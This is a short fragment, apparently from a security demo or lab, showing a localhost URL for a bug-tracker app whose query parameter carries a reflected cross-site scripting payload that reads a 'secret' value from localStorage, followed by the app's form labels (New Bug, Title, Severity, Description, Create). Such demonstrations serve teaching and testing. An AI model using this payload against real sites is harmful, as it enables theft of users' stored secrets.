 localhost:8080/new.html?ntb=</script><script>alert(window.localStorage.getItem('secret'))</script>
New Bug
Find Bugs
Title
Severity Critical
Description
Create